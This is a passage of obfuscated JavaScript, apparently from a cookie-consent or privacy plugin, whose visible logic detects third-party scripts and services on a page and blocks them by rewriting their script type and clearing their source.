_0x1734c6=_0x51b1f8[_0x1acb92(0x58f)](_0x2d4a10=>_0x276182[_0x1acb92(0x681)+_0x1acb92(0x4de)](_0x2d4a10[_0x1acb92(0x23e)]));if(!!_0x1734c6){_0x133019=_0x1734c6[_0x1acb92(0x72c)];_0x17ae00=_0x1734c6;return{'api_key':_0x133019,'found_item':_0x17ae00};}}return{'api_key':_0x133019,'found_item':_0x17ae00};}else{if(!!_0x1db7ba?.[_0x1acb92(0x1ef)+_0x1acb92(0x623)+'c']){_0x1db7ba=_0x4eb87d[_0x1acb92(0x58f)](_0x766bf6=>_0x2c62f5[_0x1acb92(0x681)+_0x1acb92(0x4de)](_0x766bf6[_0x1acb92(0x1ef)+_0x1acb92(0x623)+'c']));if(!!_0x1db7ba){if(_0x1acb92(0x707)+'F'===_0x1acb92(0x707)+'F'){return!![];}else{_0xbbe6d1[_0x1acb92(0x287)+'g'](_0x13c01f+(_0x1acb92(0x1d9)+_0x1acb92(0x44a)+_0x1acb92(0x3c0))+_0x2044a4+(_0x1acb92(0x2a3)+_0x1acb92(0x49a)+_0x1acb92(0x3ef)+_0x1acb92(0x243)+'ed'));return{'api_key':_0x260894,'found_item':_0x56fd45};}}}else{return!![];}}}}}}catch(_0x44f36d){console[_0x1acb92(0x3ca)](_0x44f36d);}}}function _0x3026f1(_0x1ef773){var _0x16a26f=_0x4c9158;try{var _0x3449e7=null;var _0x4bf058=null;if((typeof _0x1ef773===_0x16a26f(0x20a)+'ng'||typeof _0x1ef773===_0x16a26f(0x7c8)+'ct')&&_0x1ef773){if(_0x16a26f(0x2b8)+'M'!==_0x16a26f(0x2b8)+'M'){return _0x4c7f38;}else{var _0x2e639a=_0x402d3e[_0x16a26f(0x58f)](_0x54d4ea=>_0x1ef773[_0x16a26f(0x681)+_0x16a26f(0x4de)](_0x54d4ea[_0x16a26f(0x23e)]));if(!!_0x2e639a){if(!!_0x2e639a[_0x16a26f(0x234)+_0x16a26f(0x653)+_0x16a26f(0x516)]){var _0xe90b38=_0x402d3e[_0x16a26f(0x58f)](_0x11e4f4=>_0x1ef773[_0x16a26f(0x681)+_0x16a26f(0x4de)](_0x11e4f4[_0x16a26f(0x234)+_0x16a26f(0x653)+_0x16a26f(0x516)]));if(!!_0xe90b38){if(_0x16a26f(0x754)+'H'!==_0x16a26f(0x42e)+'s'){$no_block=![];if(typeof mapx_ga4!==_0x16a26f(0x3d3)+_0x16a26f(0x462)+'d'&&mapx_ga4||typeof map_full_config!==_0x16a26f(0x3d3)+_0x16a26f(0x462)+'d'&&typeof map_full_config?.[_0x16a26f(0x3c6)+_0x16a26f(0x631)]!==_0x16a26f(0x3d3)+_0x16a26f(0x462)+'d'&&map_full_config?.[_0x16a26f(0x3c6)+_0x16a26f(0x631)]){if(_0x16a26f(0x56d)+'c'!==_0x16a26f(0x56d)+'c'){if(_0x449b75[_0x16a26f(0x474)+_0x16a26f(0x45f)+_0x16a26f(0x6bb)+'ug']){_0xd4470a[_0x16a26f(0x6ce)+_0x16a26f(0x43f)+_0x16a26f(0x26d)+'ed'](_0x16a26f(0x396)+_0x16a26f(0x210)+_0x16a26f(0x648)+_0x16a26f(0x351)+_0x16a26f(0x209)+_0x16a26f(0x739)+_0x16a26f(0x3c5)+_0x16a26f(0x3b3)+_0x16a26f(0x513)+_0x16a26f(0x490)+_0x16a26f(0x695)+_0x16a26f(0x275)+_0x16a26f(0x78e)+_0x16a26f(0x793)+_0x16a26f(0x442)+_0x16a26f(0x4e0));_0x2c2883[_0x16a26f(0x287)+'g'](_0x20996d);_0x596af7[_0x16a26f(0x6ce)+_0x16a26f(0x3a4)]();}_0x4311b9[_0x16a26f(0x332)+_0x16a26f(0x4d2)+_0x16a26f(0x226)+_0x16a26f(0x51e)+_0x16a26f(0x1b2)+_0x16a26f(0x30f)](_0x16a26f(0x639)+_0x16a26f(0x2b2)+_0x16a26f(0x76e)+_0x16a26f(0x404)+_0x16a26f(0x1e5)+_0x16a26f(0x5c7)+_0x16a26f(0x784),_0x3884de);return!![];}else{if(_0xe90b38[_0x16a26f(0x72c)]==_0x16a26f(0x445)+_0x16a26f(0x35b)+_0x16a26f(0x202)+_0x16a26f(0x1ac)){$no_block=!![];}}}else{if(_0x3e0354){var _0x5c3d79=_0x3e0354[_0xe90b38[_0x16a26f(0x72c)]];if(_0x5c3d79){$no_block=!![];}}}if($no_block){console[_0x16a26f(0x287)+'g'](SHIELDLOG+(_0x16a26f(0x1d9)+_0x16a26f(0x50d)+_0x16a26f(0x191)+_0x16a26f(0x473)+_0x16a26f(0x701)+'\x20')+_0xe90b38[_0x16a26f(0x72c)]);return{'api_key':_0x3449e7,'found_item':_0x4bf058};}}else{_0xc473f6[_0x16a26f(0x3ca)](_0x4ad358);}}}if(!!_0x2e639a?.[_0x16a26f(0x1ef)+_0x16a26f(0x623)+'c']){if(_0x16a26f(0x1ea)+'V'!==_0x16a26f(0x1ea)+'V'){return!![];}else{_0x2e639a=_0x402d3e[_0x16a26f(0x58f)](_0x3dcd76=>_0x1ef773[_0x16a26f(0x681)+_0x16a26f(0x4de)](_0x3dcd76[_0x16a26f(0x1ef)+_0x16a26f(0x623)+'c']));if(!!_0x2e639a){if(_0x16a26f(0x69e)+'t'!==_0x16a26f(0x69e)+'t'){_0x309f82[_0x16a26f(0x287)+'g'](_0x19ca6f+(_0x16a26f(0x1d9)+_0x16a26f(0x5b5)+_0x16a26f(0x770)+_0x16a26f(0x191)+'=')+_0x5adf98+(_0x16a26f(0x43a)+_0x16a26f(0x4dd)+_0x16a26f(0x373)+'=')+_0x4ca0b4);_0x156846=_0x361105;return{'api_key':_0x1ad5a0,'found_item':_0xc3fa95};}else{_0x3449e7=_0x2e639a[_0x16a26f(0x72c)];_0x4bf058=_0x2e639a;return{'api_key':_0x3449e7,'found_item':_0x4bf058};}}}}else{_0x3449e7=_0x2e639a[_0x16a26f(0x72c)];_0x4bf058=_0x2e639a;return{'api_key':_0x3449e7,'found_item':_0x4bf058};}}}}return{'api_key':_0x3449e7,'found_item':_0x4bf058};}catch(_0xd04983){console[_0x16a26f(0x3ca)](_0xd04983);}}function _0x26e4f3(_0x335fc1){var _0x1e7e12=_0x4c9158;if(_0x1e7e12(0x223)+'x'===_0x1e7e12(0x223)+'x'){try{var _0x3502b8=null;var _0x200ada=null;if(typeof _0x335fc1===_0x1e7e12(0x20a)+'ng'&&_0x335fc1&&_0x335fc1[_0x1e7e12(0x31a)]()!=''){if(_0x335fc1[_0x1e7e12(0x681)+_0x1e7e12(0x4de)](_0x1e7e12(0x534)+_0x1e7e12(0x45e)+_0x1e7e12(0x6c2)+_0x1e7e12(0x32c)+'{')){if(_0x1e7e12(0x564)+'J'!==_0x1e7e12(0x2da)+'p'){return{'api_key':_0x3502b8,'found_item':_0x200ada};}else{_0x1a5399=!![];}}var _0x46aaa7=_0x436624[_0x1e7e12(0x58f)](_0x4656db=>_0x335fc1[_0x1e7e12(0x681)+_0x1e7e12(0x4de)](_0x4656db[_0x1e7e12(0x7cc)+_0x1e7e12(0x297)+_0x1e7e12(0x1b9)+'n']));if(!!_0x46aaa7){if(_0x1e7e12(0x33e)+'g'===_0x1e7e12(0x1af)+'W'){var _0x25b7b4=_0x5088d5[_0x1e7e12(0x437)](_0x1ea0bf);if(_0x25b7b4=='1'||_0x1f323e[_0x1e7e12(0x244)+'ts'](_0x14a315)&&_0x45cb40[_0x1e7e12(0x437)](_0x42fce4)=='1'){_0x1f5919[_0x1e7e12(0x287)+'g'](_0x49d649+(_0x1e7e12(0x1d9)+_0x1e7e12(0x44a)+_0x1e7e12(0x3c0))+_0x43191d+(_0x1e7e12(0x496)+_0x1e7e12(0x689)+'d'));_0x3d17de[_0x1e7e12(0x6ce)+_0x1e7e12(0x3a4)]();_0x427400=_0x24bda1;return{'api_key':_0x1ff990,'found_item':_0x106739};}else{if(_0x12028e&&_0x32467e[_0x1e7e12(0x681)+_0x1e7e12(0x4de)](_0x4a98d4)){_0x7e6421[_0x1e7e12(0x287)+'g'](_0x54f2e2+(_0x1e7e12(0x1d9)+_0x1e7e12(0x5b5)+_0x1e7e12(0x770)+_0x1e7e12(0x191)+'=')+_0x2bd786+(_0x1e7e12(0x43a)+_0x1e7e12(0x4dd)+_0x1e7e12(0x373)+'=')+_0x225ba4);_0x469031[_0x1e7e12(0x6ce)+_0x1e7e12(0x3a4)]();_0x589d37=_0x548176;return{'api_key':_0x476a10,'found_item':_0x2ccfcd};}_0x1bf15a[_0x1e7e12(0x287)+'g'](_0x28334e+(_0x1e7e12(0x1d9)+_0x1e7e12(0x355)+_0x1e7e12(0x64a)+_0x1e7e12(0x51b)+_0x1e7e12(0x77e)+_0x1e7e12(0x617)+_0x1e7e12(0x1d1))+_0x42cecd+(_0x1e7e12(0x43a)+_0x1e7e12(0x4dd)+_0x1e7e12(0x373)+'=')+_0x5f412c);_0x521af0(_0x1befa0);_0x5983dc[_0x1e7e12(0x6ce)+_0x1e7e12(0x3a4)]();_0x4adbfb=_0xc16b1c;_0xaa1981=_0x1cb268;return{'api_key':_0x27c03c,'found_item':_0x2ccef2};}}else{_0x3502b8=_0x46aaa7[_0x1e7e12(0x72c)];_0x200ada=_0x46aaa7;return{'api_key':_0x3502b8,'found_item':_0x200ada};}}}return{'api_key':_0x3502b8,'found_item':_0x200ada};}catch(_0x42cf38){console[_0x1e7e12(0x3ca)](_0x42cf38);}}else{var _0x246a7e=_0x358dd4[_0x1e7e12(0x72c)];var _0x29dacc=_0xba0944[_0x246a7e];var _0x5ba184=null;if(_0x4c12bf){var _0x5ba184=_0x228224[_0x246a7e];}_0x37ce37[_0x1e7e12(0x41b)+_0x1e7e12(0x37e)+_0x1e7e12(0x27d)](_0x1e7e12(0x485)+_0x1e7e12(0x5e3)+_0x1e7e12(0x516),_0x139b27);if(_0x433ff2[_0x1e7e12(0x2ea)+_0x1e7e12(0x6f5)+_0x1e7e12(0x2fd)+'h']&&_0x42682c[_0x1e7e12(0x2ea)+_0x1e7e12(0x7ad)+_0x1e7e12(0x5ea)+'ce']){var _0x5966fd=_0xc83da1[_0x1e7e12(0x5fc)+_0x1e7e12(0x2bb)](_0x553923[_0x1e7e12(0x2ea)+_0x1e7e12(0x6f5)+_0x1e7e12(0x2fd)+'h'],_0x3ca74a[_0x1e7e12(0x2ea)+_0x1e7e12(0x7ad)+_0x1e7e12(0x5ea)+'ce']);_0x14895c[_0x1e7e12(0x23e)]=_0x5966fd;_0xa835fa[_0x1e7e12(0x4e3)+_0x1e7e12(0x507)+'t'][_0x1e7e12(0x6d9)](_0x1e7e12(0x534)+_0x1e7e12(0x704)+_0x1e7e12(0x42a)+_0x1e7e12(0x497),_0x1e7e12(0x602)+_0x1e7e12(0x5bd)+_0x1e7e12(0x3ff)+_0x1e7e12(0x464)+_0x1e7e12(0x765)+_0x1e7e12(0x7b8)+'s',_0x1e7e12(0x31f)+_0x1e7e12(0x210)+_0x1e7e12(0x78f)+_0x1e7e12(0x327)+_0x1e7e12(0x3ff)+_0x1e7e12(0x464)+_0x1e7e12(0x765)+_0x1e7e12(0x2e7)+_0x1e7e12(0x417)+'n');_0xd19c98[_0x1e7e12(0x287)+'g'](_0x50ce88+(_0x1e7e12(0x1d9)+_0x1e7e12(0x475)+_0x1e7e12(0x3bf)+_0x1e7e12(0x559)+_0x1e7e12(0x62c)+_0x1e7e12(0x44f)+'t\x20')+_0x246a7e);}}}function _0x442495(_0x5cbf03){var _0x1a53b0=_0x4c9158;try{if((typeof _0x5cbf03===_0x1a53b0(0x20a)+'ng'||typeof _0x5cbf03===_0x1a53b0(0x7c8)+'ct')&&_0x5cbf03){var _0x2d2e51=_0x3a74c4[_0x1a53b0(0x58f)](_0x5a73a0=>_0x5cbf03[_0x1a53b0(0x681)+_0x1a53b0(0x4de)](_0x5a73a0[_0x1a53b0(0x23e)]));if(!!_0x2d2e51){if(!_0x2d2e51[_0x1a53b0(0x7b2)+_0x1a53b0(0x678)+_0x1a53b0(0x578)+_0x1a53b0(0x46a)+_0x1a53b0(0x3e3)+_0x1a53b0(0x1ce)+_0x1a53b0(0x21c)+_0x1a53b0(0x6ba)]||_0x2d2e51[_0x1a53b0(0x7b2)+_0x1a53b0(0x678)+_0x1a53b0(0x578)+_0x1a53b0(0x46a)+_0x1a53b0(0x3e3)+_0x1a53b0(0x1ce)+_0x1a53b0(0x21c)+_0x1a53b0(0x6ba)]&&(typeof map_full_config!==_0x1a53b0(0x3d3)+_0x1a53b0(0x462)+'d'&&typeof map_full_config?.[_0x1a53b0(0x285)+_0x1a53b0(0x400)+_0x1a53b0(0x393)+_0x1a53b0(0x753)+_0x1a53b0(0x470)+'cy']!==_0x1a53b0(0x3d3)+_0x1a53b0(0x462)+'d'&&map_full_config?.[_0x1a53b0(0x285)+_0x1a53b0(0x400)+_0x1a53b0(0x393)+_0x1a53b0(0x753)+_0x1a53b0(0x470)+'cy']||typeof video_advanced_privacy!==_0x1a53b0(0x3d3)+_0x1a53b0(0x462)+'d'&&video_advanced_privacy)){return _0x2d2e51;}}}return null;}catch(_0x421ca2){if(_0x1a53b0(0x71e)+'V'!==_0x1a53b0(0x583)+'q'){console[_0x1a53b0(0x3ca)](_0x421ca2);}else{var _0x25f334=null;var _0x497b39=null;if(typeof _0x2ce72d===_0x1a53b0(0x20a)+'ng'&&_0x2f419a&&_0x166057[_0x1a53b0(0x31a)]()!=''){if(_0x26b982[_0x1a53b0(0x681)+_0x1a53b0(0x4de)](_0x1a53b0(0x534)+_0x1a53b0(0x45e)+_0x1a53b0(0x6c2)+_0x1a53b0(0x32c)+'{')){return{'api_key':_0x25f334,'found_item':_0x497b39};}var _0x438caa=_0x49dc96[_0x1a53b0(0x58f)](_0x1f0bdd=>_0x42ab69[_0x1a53b0(0x681)+_0x1a53b0(0x4de)](_0x1f0bdd[_0x1a53b0(0x7cc)+_0x1a53b0(0x297)+_0x1a53b0(0x1b9)+'n']));if(!!_0x438caa){_0x25f334=_0x438caa[_0x1a53b0(0x72c)];_0x497b39=_0x438caa;return{'api_key':_0x25f334,'found_item':_0x497b39};}}return{'api_key':_0x25f334,'found_item':_0x497b39};}}}function _0x487a0e(_0x2e0c01){var _0x13d2d0=_0x4c9158;if(_0x13d2d0(0x6a9)+'i'!==_0x13d2d0(0x6a9)+'i'){if(_0x153156){var _0x5d5c26=_0xb5d2dc[_0x10bd18[_0x13d2d0(0x72c)]];if(_0x5d5c26){_0x57ad4f=!![];}}}else{try{var _0x63aaff=null;var _0x2c23b9=null;if((typeof _0x2e0c01===_0x13d2d0(0x20a)+'ng'||typeof _0x2e0c01===_0x13d2d0(0x7c8)+'ct')&&_0x2e0c01){var _0x2699ea=_0xa35f56[_0x13d2d0(0x58f)](_0x4adddc=>_0x2e0c01[_0x13d2d0(0x681)+_0x13d2d0(0x4de)](_0x4adddc[_0x13d2d0(0x23e)]));if(!!_0x2699ea){_0x63aaff=_0x2699ea[_0x13d2d0(0x72c)];_0x2c23b9=_0x2699ea;return{'api_key':_0x63aaff,'found_item':_0x2c23b9};}}return{'api_key':_0x63aaff,'found_item':_0x2c23b9};}catch(_0x45c417){console[_0x13d2d0(0x3ca)](_0x45c417);}}}function _0x528334(_0x192ef8){var _0x130b33=_0x4c9158;try{var _0x13dc13=null;var _0x373192=null;if((typeof _0x192ef8===_0x130b33(0x20a)+'ng'||typeof _0x192ef8===_0x130b33(0x7c8)+'ct')&&_0x192ef8){var _0x2555b7=_0x348385[_0x130b33(0x58f)](_0x5ac6b0=>_0x192ef8[_0x130b33(0x681)+_0x130b33(0x4de)](_0x5ac6b0[_0x130b33(0x23e)]));if(!!_0x2555b7){_0x13dc13=_0x2555b7[_0x130b33(0x72c)];_0x373192=_0x2555b7;return{'api_key':_0x13dc13,'found_item':_0x373192};}}return{'api_key':_0x13dc13,'found_item':_0x373192};}catch(_0x454223){if(_0x130b33(0x419)+'K'!==_0x130b33(0x419)+'K'){_0x1406b1[_0x130b33(0x3ca)](_0x38e913);}else{console[_0x130b33(0x3ca)](_0x454223);}}}function _0x1a75c2(_0x46d652){var _0x221ba9=_0x4c9158;try{var _0x389a3a=null;if(!!_0x46d652){if(typeof map_full_config!==_0x221ba9(0x3d3)+_0x221ba9(0x462)+'d'&&typeof map_full_config?.[_0x221ba9(0x34d)+_0x221ba9(0x43e)+_0x221ba9(0x3d6)+_0x221ba9(0x4c3)+_0x221ba9(0x256)+_0x221ba9(0x3c4)+_0x221ba9(0x1a3)+_0x221ba9(0x35c)+_0x221ba9(0x304)+_0x221ba9(0x566)]!==_0x221ba9(0x3d3)+_0x221ba9(0x462)+'d'){if(_0x221ba9(0x777)+'M'!==_0x221ba9(0x49b)+'d'){_0x389a3a=map_full_config?.[_0x221ba9(0x34d)+_0x221ba9(0x43e)+_0x221ba9(0x3d6)+_0x221ba9(0x4c3)+_0x221ba9(0x256)+_0x221ba9(0x3c4)+_0x221ba9(0x1a3)+_0x221ba9(0x35c)+_0x221ba9(0x304)+_0x221ba9(0x566)][_0x46d652];}else{_0x3ea7df=_0x315b12[_0x221ba9(0x58f)](_0x1d244e=>_0x15aae8[_0x221ba9(0x681)+_0x221ba9(0x4de)](_0x1d244e[_0x221ba9(0x1ef)+_0x221ba9(0x623)+'c']));if(!!_0x1ba0ad){_0x973639=_0x3fc797[_0x221ba9(0x72c)];_0x10aad8=_0x4af678;return{'api_key':_0x3c6066,'found_item':_0x4a50fc};}}}else if(typeof cookie_api_key_remote_id_map_detectable!==_0x221ba9(0x3d3)+_0x221ba9(0x462)+'d'){_0x389a3a=cookie_api_key_remote_id_map_detectable[_0x46d652];}if(!!_0x389a3a){if(_0x221ba9(0x22d)+'e'===_0x221ba9(0x399)+'m'){var {api_key:_0x418f40,found_item:_0x64db60}=_0x14e97b(_0x5b07a3);if(!!_0x418f40){var _0x1b3432=null;if(_0xd18e4b){var _0x1b3432=_0x53fee1[_0x418f40];}_0x42acc9[_0x221ba9(0x4e3)+_0x221ba9(0x507)+'t'][_0x221ba9(0x6d9)](_0x221ba9(0x31f)+_0x221ba9(0x210)+_0x221ba9(0x78f)+_0x221ba9(0x327)+_0x221ba9(0x77c)+_0x221ba9(0x52a)+'e',_0x221ba9(0x25c)+_0x221ba9(0x51f)+_0x221ba9(0x233)+'e',_0x221ba9(0x43c)+_0x221ba9(0x328)+_0x221ba9(0x6d6)+_0x221ba9(0x6b0)+_0x221ba9(0x652)+_0x221ba9(0x3ae)+_0x221ba9(0x4b8),_0x221ba9(0x6ae)+_0x221ba9(0x376)+_0x221ba9(0x43c)+_0x221ba9(0x52d),_0x221ba9(0x534)+_0x221ba9(0x43c)+_0x221ba9(0x328)+_0x221ba9(0x36e)+_0x221ba9(0x20b));_0x20a820[_0x221ba9(0x23e)]='';_0x53cbb7[_0x221ba9(0x41b)+_0x221ba9(0x37e)+_0x221ba9(0x27d)](_0x221ba9(0x196)+_0x221ba9(0x2ef)+_0x221ba9(0x623)+'c',_0x50eda8);_0x1162d1[_0x221ba9(0x41b)+_0x221ba9(0x37e)+_0x221ba9(0x27d)](_0x221ba9(0x38b)+_0x221ba9(0x68e)+_0x221ba9(0x6e1)+_0x221ba9(0x700)+_0x221ba9(0x72c),_0x418f40);_0x49e1a3[_0x221ba9(0x41b)+_0x221ba9(0x37e)+_0x221ba9(0x27d)](_0x221ba9(0x38b)+_0x221ba9(0x267)+_0x221ba9(0x402)+_0x221ba9(0x764)+'me',_0x1b3432);if(_0x64db60&&_0x64db60?.[_0x221ba9(0x624)+_0x221ba9(0x191)+_0x221ba9(0x411)+_0x221ba9(0x68a)+_0x221ba9(0x505)]){_0x35dcb5[_0x221ba9(0x4e3)+_0x221ba9(0x507)+'t'][_0x221ba9(0x6d9)](_0x64db60?.[_0x221ba9(0x624)+_0x221ba9(0x191)+_0x221ba9(0x411)+_0x221ba9(0x68a)+_0x221ba9(0x505)]);}_0x21c283[_0x221ba9(0x287)+'g'](_0x480ac6+(_0x221ba9(0x1d9)+_0x221ba9(0x43c)+_0x221ba9(0x51e)+_0x221ba9(0x67d)+_0x221ba9(0x387)+_0x221ba9(0x473)+_0x221ba9(0x701)+'\x20')+_0x418f40);}}else{_0x52e434[_0x221ba9(0x732)](_0x46d652);}}}}catch(_0x17824f){console[_0x221ba9(0x3ca)](_0x17824f);}}function _0x4f019a(_0x1bef03){var _0x14cb42=_0x4c9158;if(_0x14cb42(0x523)+'c'!==_0x14cb42(0x386)+'q'){try{_0x3b6f1f[_0x14cb42(0x732)](_0x1bef03);if(_0x170f31){var _0x512363=_0x170f31[_0x1bef03];if(!!_0x512363){_0x3982d2[_0x14cb42(0x732)](_0x512363);}}}catch(_0x13caf7){if(_0x14cb42(0x3e9)+'E'===_0x14cb42(0x791)+'o'){const {addedNodes:_0x33b481}=_0x7863ef[_0x3b306c];for(let _0x2f3cd3=-0x1*0x10f3+-0x15a5+0x4c*0x82;_0x2f3cd3<_0x33b481[_0x14cb42(0x433)+'th'];_0x2f3cd3++){const _0x11d9c0=_0x33b481[_0x2f3cd3];if(_0x11d9c0[_0x14cb42(0x31d)+_0x14cb42(0x3b0)]===-0xb*-0x2d5+0x239*-0x9+-0x3b7*0x3&&_0x11d9c0[_0x14cb42(0x7b5)+_0x14cb42(0x295)]===_0x14cb42(0x61c)+'PT'){var _0x5d8f1c=_0x11d9c0[_0x14cb42(0x23e)];var _0x2c8013=_0x11d9c0[_0x14cb42(0x541)];var _0x4efa6e=_0x11d9c0[_0x14cb42(0x4e3)+_0x14cb42(0x1bf)+'e'];var _0x22d918=_0x11d9c0[_0x14cb42(0x41a)+_0x14cb42(0x24f)+'L'];if((typeof _0x5d8f1c===_0x14cb42(0x20a)+'ng'||typeof _0x5d8f1c===_0x14cb42(0x7c8)+'ct')&&_0x5d8f1c&&_0x5d8f1c[_0x14cb42(0x681)+_0x14cb42(0x4de)](_0x14cb42(0x3d8)+_0x14cb42(0x1e2)+_0x14cb42(0x445)+_0x14cb42(0x395)+_0x14cb42(0x561)+_0x14cb42(0x2f9)+_0x14cb42(0x5a3)+_0x14cb42(0x625)+_0x14cb42(0x5be))){_0x37893c[_0x14cb42(0x6ce)+_0x14cb42(0x43f)+_0x14cb42(0x26d)+'ed'](_0x14cb42(0x396)+_0x14cb42(0x210)+_0x14cb42(0x648)+_0x14cb42(0x351)+_0x14cb42(0x209)+_0x14cb42(0x739)+_0x14cb42(0x3c5)+_0x14cb42(0x490)+_0x14cb42(0x695)+_0x14cb42(0x275)+_0x14cb42(0x19d)+_0x14cb42(0x266)+_0x14cb42(0x354)+_0x14cb42(0x1c3));_0x2c3505[_0x14cb42(0x287)+'g'](_0x5d8f1c);_0xaff5a6[_0x14cb42(0x6ce)+_0x14cb42(0x3a4)]();_0x11d9c0[_0x14cb42(0x541)]=_0x14cb42(0x39a)+_0x14cb42(0x448)+'in';_0x11d9c0[_0x14cb42(0x23e)]='';let _0xc60b62=_0x5d8f1c[_0x14cb42(0x75a)+'t']('?')[-0x95d*-0x3+0x1*0x300+-0x1f17];let _0x3e978b=_0x5d8f1c[_0x14cb42(0x75a)+'t']('?')[0xc3*0x4+-0x1d19+-0x17*-0x122];_0x2abf12[_0x14cb42(0x332)+_0x14cb42(0x4d2)+_0x14cb42(0x226)+_0x14cb42(0x51e)+_0x14cb42(0x1b2)+_0x14cb42(0x30f)](_0x14cb42(0x639)+_0x14cb42(0x2b2)+_0x14cb42(0x76e)+_0x14cb42(0x404)+_0x14cb42(0x1e5)+_0x14cb42(0x5c7)+_0x14cb42(0x4b1)+_0x14cb42(0x2f4),_0xc60b62,_0x3e978b,_0x14cb42(0x7bd),_0x14cb42(0x445)+_0x14cb42(0x395)+_0x14cb42(0x561)+_0x14cb42(0x2f9)+_0x14cb42(0x5a3)+_0x14cb42(0x625)+_0x14cb42(0x5be));}}}}else{console[_0x14cb42(0x3ca)](_0x13caf7);}}}else{_0x4f18c5[_0x14cb42(0x6c5)+_0x14cb42(0x7bb)+_0x14cb42(0x70c)+_0x14cb42(0x5ab)]=_0x5347bd[_0x14cb42(0x47d)+_0x14cb42(0x6e8)+'s'][_0x14cb42(0x310)+_0x14cb42(0x2de)+_0x14cb42(0x3e3)+_0x14cb42(0x1ce)+_0x14cb42(0x2c2)+_0x14cb42(0x7a8)];}}function _0x27e9b4(){var _0x474df8=_0x4c9158;if(_0x474df8(0x4b4)+'Z'!==_0x474df8(0x4b4)+'Z'){_0x4791dc[_0x474df8(0x4e3)+_0x474df8(0x507)+'t'][_0x474df8(0x6d9)](_0x1e21e5?.[_0x474df8(0x624)+_0x474df8(0x191)+_0x474df8(0x411)+_0x474df8(0x68a)+_0x474df8(0x505)]);}else{try{var _0x3fd8a7=document[_0x474df8(0x3bb)+_0x474df8(0x7ac)+_0x474df8(0x725)+_0x474df8(0x616)](_0x474df8(0x704)+'pt');_0x3fd8a7[_0x474df8(0x40d)+_0x474df8(0x751)](function(_0x1ea3f1){var _0x103169=_0x474df8;var _0x286e2f=_0x1ea3f1[_0x103169(0x23e)];var _0x22c7a0=_0x1ea3f1[_0x103169(0x541)];var _0x5064d3=_0x1ea3f1['id'];var _0x31e534=_0x1ea3f1[_0x103169(0x4e3)+_0x103169(0x1bf)+'e'];var _0x539c87=_0x1ea3f1[_0x103169(0x41a)+_0x103169(0x24f)+'L'];let _0x31c75c=_0x2f87db[_0x103169(0x29e)](_0x5926e4=>_0x31e534[_0x103169(0x681)+_0x103169(0x4de)](_0x5926e4))||_0x5a2de0[_0x103169(0x681)+_0x103169(0x4de)](_0x5064d3);if(!(_0x31e534[_0x103169(0x681)+_0x103169(0x4de)](_0x103169(0x31f)+_0x103169(0x210)+_0x103169(0x78f)+_0x103169(0x327)+_0x103169(0x77c)+_0x103169(0x52a)+'e')||_0x31c75c)){if(_0x103169(0x3ea)+'Z'===_0x103169(0x3ea)+'Z'){if(typeof _0x539c87===_0x103169(0x20a)+'ng'&&_0x539c87&&_0x539c87[_0x103169(0x31a)]()!=''&&!_0x31e534[_0x103169(0x681)+_0x103169(0x4de)](_0x103169(0x645)+_0x103169(0x58d)+_0x103169(0x429)+'d')){var _0x46415a=![];var {api_key:_0x2b3936,found_item:_0xa43728}=_0x3edc66(_0x539c87);if(!!_0x2b3936){_0x46415a=!![];console[_0x103169(0x287)+'g'](SHIELDLOG+(_0x103169(0x1d9)+_0x103169(0x43c)+_0x103169(0x4c4)+_0x103169(0x6e5)+_0x103169(0x1dd)+_0x103169(0x741)+_0x103169(0x5b8)+'\x20')+_0x2b3936);_0x51e6fe=!![];}else{if(!!_0xa43728&&_0xa43728?.[_0x103169(0x6a6)+_0x103169(0x491)+_0x103169(0x4f2)+_0x103169(0x18a)]){_0x46415a=!![];_0x2b3936=_0xa43728?.[_0x103169(0x72c)];console[_0x103169(0x287)+'g'](SHIELDLOG+(_0x103169(0x1d9)+_0x103169(0x531)+_0x103169(0x6a7)+_0x103169(0x6e5)+_0x103169(0x1dd)+_0x103169(0x741)+_0x103169(0x5b8)+'\x20')+_0x2b3936);}}if(_0x46415a){_0x1ea3f1[_0x103169(0x541)]=MAP_TYPE_ATTRIBUTE;_0x1ea3f1[_0x103169(0x41b)+_0x103169(0x37e)+_0x103169(0x27d)](_0x103169(0x38b)+_0x103169(0x68e)+_0x103169(0x6e1)+_0x103169(0x700)+_0x103169(0x72c),_0x2b3936);_0x1ea3f1[_0x103169(0x4e3)+_0x103169(0x507)+'t'][_0x103169(0x6d9)](_0x103169(0x31f)+_0x103169(0x210)+_0x103169(0x78f)+_0x103169(0x327)+_0x103169(0x77c)+_0x103169(0x52a)+'e',_0x103169(0x25c)+_0x103169(0x51f)+_0x103169(0x233)+'e',_0x103169(0x534)+_0x103169(0x4ea)+_0x103169(0x206)+_0x103169(0x6fa)+_0x103169(0x3f7)+_0x103169(0x2ef)+'d',_0x103169(0x31f)+_0x103169(0x210)+_0x103169(0x78f)+_0x103169(0x327)+_0x103169(0x3ff)+_0x103169(0x464)+_0x103169(0x765)+_0x103169(0x2e7)+_0x103169(0x417)+'n');if(_0xa43728&&_0xa43728?.[_0x103169(0x624)+_0x103169(0x191)+_0x103169(0x411)+_0x103169(0x68a)+_0x103169(0x505)]){_0x1ea3f1[_0x103169(0x4e3)+_0x103169(0x507)+'t'][_0x103169(0x6d9)](_0xa43728?.[_0x103169(0x624)+_0x103169(0x191)+_0x103169(0x411)+_0x103169(0x68a)+_0x103169(0x505)]);}}}if((typeof _0x286e2f===_0x103169(0x20a)+'ng'||typeof _0x286e2f===_0x103169(0x7c8)+'ct')&&_0x286e2f&&(!_0x286e2f[_0x103169(0x681)+_0x103169(0x4de)](_0x1a5098)||_0x4c1255)){_0x590002[_0x103169(0x732)](_0x286e2f);}if((typeof _0x286e2f===_0x103169(0x20a)+'ng'||typeof _0x286e2f===_0x103169(0x7c8)+'ct')&&_0x286e2f&&!_0x31e534[_0x103169(0x681)+_0x103169(0x4de)](_0x103169(0x645)+_0x103169(0x58d)+_0x103169(0x429)+'d')){if(_0x103169(0x779)+'x'!==_0x103169(0x779)+'x'){if(!(typeof _0x370a5b!==_0x103169(0x3d3)+_0x103169(0x462)+'d'&&typeof 